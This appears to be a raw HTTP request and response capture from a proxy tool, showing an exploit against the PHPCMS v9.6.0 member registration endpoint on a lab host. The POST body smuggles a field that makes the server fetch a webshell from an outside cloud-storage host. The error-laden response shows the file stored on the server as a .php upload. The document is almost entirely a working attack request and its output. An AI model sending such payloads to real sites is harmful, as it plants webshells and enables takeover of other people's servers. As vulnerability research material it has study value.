 Request
Raw Params Headers Hex
POST /phpcms_v9.6.0/install_package/index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
Host: 192.168.56.131
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 216
Content-Type: application/x-www-form-urlencoded
siteid=1&modelid=11&username=uqxatk111plihzb&password=hzrfinr111akahg&email=ylfjlwj111uqbkb%40qq.com&info%5Bcontent
%5D=<script src=http://webshell-1257078281.cos.ap-nanjing.myqcloud.com/2234.txt?.php#.bmp>&dosubmit=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 05 Nov 2020 06:41:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=0bb4fc7eb3d35e96b2300ce200475673; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 693
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b> INSERT INTO
`phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('&lt;script
src=http://192.168.56.131/phpcms_v9.6.0/install_package/uploadfile/2020/1105/20201105024136375.php
&gt;','52') <br /><b> MySQL Error : </b>Unknown column 'content' in 'field list' <br /> <b>MySQL
Errno : </b>1054 <br /><b> Message : </b> Unknown column 'content' in 'field list' <br /><a
href='http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+in+%27field+list%27'
target='_blank' style='color:red'>Need Help?</a></span></div>